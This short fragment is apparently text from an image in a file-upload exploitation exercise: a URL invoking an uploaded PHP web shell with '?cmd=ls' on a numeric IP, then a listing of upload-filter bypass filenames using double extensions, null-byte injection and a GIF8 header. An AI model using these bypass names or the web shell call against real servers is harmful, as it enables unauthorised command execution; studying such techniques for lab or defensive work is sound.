 78.46.78.30:1094/uploads/upload1.png.Php?cmd=ls
GIF8 food.jpg upload1.php%00.gif upload1.php%00.jpg upload1.php%00.png upload1.png upload1.png.PhP5 upload1.png.PhP6 upload1.png.PhP7 upload1.png.PhP8 upload1.png.Php x00.gif
x00.jpg x00.png